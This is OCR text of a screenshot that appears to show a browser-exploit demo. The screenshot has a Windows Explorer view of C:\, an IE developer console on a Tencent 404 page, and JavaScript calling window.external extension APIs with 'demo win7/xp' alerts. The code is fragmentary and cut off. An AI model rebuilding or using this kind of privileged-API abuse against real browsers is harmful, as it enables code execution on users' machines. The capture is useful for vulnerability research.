 1.jpg
1.js
2.jpg
302.p
http://qzs.qq.com/123
在此搜索
应用中心 (...
上网导航
特权中心
热门游戏
应用中心
C:\
搜索 本地磁盘 (C:)
打开
打印
刻录
新建文件夹
名称
修改日期
425x320.jpg 2015/1/2
11111.txt 2014/12/
11111111.txt 2015/1/2
ae6256e1a97144e674b778891244f30... 2015/1/2
cache_index.db 2015/1/2
deexif.txt 2014/6/1
e308a40ebae121626a8e758a1dbfe0f... 2015/1/2
ea2391f8cb9abbde2c323ef4adfe498... 2015/1/2
errorlog.txt 2014/6/1
hiberfil.sys 2015/2/4
ImbaMallLog.txt 2014/11/
mydata.txt 2014/5/9
NetSign.dll 2009/8/2
pagefile.sys 2015/2/4
pingback.db 2015/1/2
Program.exe 2010/11/
calc.exe 2015/2/4
问的位置
rsion
影视库
载
mbaMallLog.txt 修改日期: 2014/11/28 22:22
文本文档 大小: 0 字节
修改日期: 2015/2/3 15:33
大小: 133 字节
网页的消息 : http://qzs.qq.com/12...
demo win7
确定
图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE7(B) 文档模式(D): IE7 标准
探查器 网络
搜索脚本...
启动调试
控制台 监视 局部变量 调用堆栈 断点
window.external.extension.
(function(){
var isWin7=/NT\s+6/.test(navigator.use
window.external.getExtension("").unins
if(isWin7){
window.external.extens
alert("demo wi
});
}else{
//xp
window.external.extens
alert("demo xp
});
}
});
})();
/>
" content="你访问的页面找不回来了，但
" content="公益404页面是由腾讯公司员工
" content="腾讯志愿者是腾讯公司内部员
ascript" src="http://www.qq.com/404/se
13 </html>
运行脚本
单行模式